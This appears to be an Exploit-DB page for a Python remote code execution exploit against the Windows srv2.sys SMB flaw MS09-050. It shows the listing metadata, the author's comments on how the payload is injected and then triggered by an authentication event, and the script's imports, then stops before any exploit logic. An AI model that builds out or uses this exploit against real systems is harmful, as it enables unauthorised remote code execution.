 Microsoft Windows - 'srv2.sys' SMB Code Execution (Python) (MS09-050)
EDB-ID:
40280
CVE:
2009-3103
2009-2532
2009-2526
EDB Verified:
Author:
OHNOZZY
Type:
REMOTE
Exploit: / {}
Platform
:
WINDOWS
Date:
2016-02-26
Vulnerable App:
# EDB-Note: Source ~ https://raw.githubusercontent.com/ohnozzy/Exploit/master/MS09_050.py
#!/usr/bin/python
#This module depends on the linux command line program smbclient.
#I can't find a python smb library for smb login. If you can find one, you can replace that part of the code with the smb login
function in python.
#The idea is that after the evil payload is injected by the first packet, it need to be trigger by an authentication event. Whether
the authentication successes or not does not matter.
import tempfile
import sys
import subprocess
from socket import socket
from time import sleep
from smb.SMBConnection import SMBConnection